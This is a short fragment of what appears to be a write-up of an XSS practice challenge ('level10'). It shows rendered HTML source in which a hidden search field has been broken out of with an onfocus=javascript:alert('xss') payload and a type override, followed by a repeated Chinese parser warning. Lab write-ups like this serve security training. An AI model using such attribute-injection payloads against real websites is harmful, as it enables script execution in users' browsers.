 11 <title>欢迎来到level10</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level10</h1>
15 <h2 align=center>没有找到和相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link"  value="" type="hidden">
18 <input name="t_history"  value="" type="hidden">
19 <input name="t_sort"  value=""onfocus=javascript:alert('xss') type="text" type="hidden">
20 </form>
21 </center><center><img src=level10.png></center>
22 <h3 align=center>payload的长度:0</h3></body>
23 </html>
24
一个没有被引号包裹的属性值中出现了引号。可能原因：属性值被放在一起，或是放了
URL 查询字符串。
一个没有被引号包裹的属性值中出现了引号。可能原因：属性值被放在一起，或是放了
URL 查询字符串。